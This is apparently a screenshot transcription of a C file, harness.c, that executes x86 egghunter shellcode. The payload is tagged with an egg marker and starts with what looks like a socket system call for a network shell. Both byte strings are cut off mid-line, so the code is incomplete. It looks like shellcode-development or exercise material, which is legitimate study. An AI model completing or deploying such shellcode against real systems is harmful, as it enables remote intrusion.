 GNU nano 2.5.3 File: harness.c
#include<stdio.h>
#include<string.h>
unsigned char egghunt[] = \
"\x31\xc9\x66\x81\xc9\xff\x0f\x41\x75\x01\x41\x6a\x43\x58\xcd\x80\x3c\xf2\x74\xee$
unsigned char code[] = "\x90\x50\x90\x50\x90\x50\x90\x50"
"\x31\xc0\x66\xb8\x67\x01\x31\xdb\xb3\x02\x31\xc9\xb1\x01\x31\xd2\xcd\x80\x89\xc7$
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())egghunt;
ret();
}